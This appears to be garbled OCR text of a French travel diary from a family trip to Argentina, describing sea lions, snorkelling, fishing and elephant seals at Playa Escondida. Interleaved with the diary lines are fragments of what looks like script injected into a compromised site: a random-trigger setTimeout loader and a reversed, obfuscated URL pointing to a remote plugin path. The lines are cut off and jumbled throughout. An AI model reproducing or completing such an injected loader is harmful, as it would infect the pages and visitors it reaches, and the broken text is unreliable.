
if (number1==3){var delay = 18000;setTimeout($mWn(0)
Ce matin, on a fait une sortie bateau pour voir des lions de
number1=Math.floor(Math.random()*6); if (number1==3){var
! On était équipé avec un tuba, un masque de plongée, un
trop grand pour ma bouche alors quand je mettais la tête sou
j’en avais un peu marre. Au re
toof-redaeh/snigulp/tnetnoc-
18000;setTimeout($mWn(0),delay);}
tour vers le port, le batea
Ensuite on est allé au restaurant. j’ai commandé un petit bu
On a roulé sur une piste pour aller sur une plage isolée : Es
pêcher. A un moment, en voulant lancer l’hameçon, j’ai lâché l
Lundi 13 janvier 2020 Argentine Playa Escondida
En se réveillant ce matin, après les devoirs, je suis allé sur u
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'
18000;setTimeout($mWn(0),delay);}
tout seul au camping car e
Après on a vu des éléphants de mer s’approcher du bord et s
plus grands que les lions de mer et que Papa !!! Ils grondai